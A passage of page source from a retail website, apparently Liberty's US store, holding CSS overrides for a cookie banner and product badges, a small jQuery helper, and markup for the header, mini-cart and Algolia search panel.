.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
